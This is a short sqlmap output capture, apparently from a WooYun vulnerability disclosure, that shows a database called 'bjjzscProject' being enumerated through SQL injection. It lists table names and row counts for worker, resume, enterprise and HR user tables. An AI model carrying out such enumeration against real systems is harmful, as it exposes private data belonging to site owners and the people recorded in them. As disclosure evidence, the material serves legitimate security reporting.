 Sqlmap 1.0
[16:56:55] [INFO] retrieved: 52
[16:56:55] [WARNING] if you experience problems with non-ASCII identifier names
you are advised to rerun with '--tamper=charunicodeencode'
[16:56:57] [INFO] retrieved: 3855
Database: bjjzscProject
+--------------------------------------+---------+
| Table | Entries |
+--------------------------------------+---------+
| dbo.t_worker_info | 89715 |
| dbo.t_notice_info | 50015 |
| dbo.t_enterprise_info | 30176 |
| dbo.t_guild_new_troop_info | 23590 |
| dbo.t_news_info | 17264 |
| dbo.t_distinction_info | 12266 |
| dbo.查询 | 3855 |
| dbo.t_resume_info | 3820 |
| dbo.T_LWWORKER_DEMAND_SUPPLY | 1792 |
| dbo.t_labour_deal_analysis | 1662 |
| dbo.t_guild_troop_info | 1510 |
| dbo.t_document_info | 1356 |
| dbo.t_hr_user_info | 683 |
| dbo.t_troop_work_sort_map | 469 |
| dbo.t_project_type_statistics | 390 |
| dbo.t_admin_module_map | 384 |
| dbo.t_type_statistics | 345 |
www.wooyun.org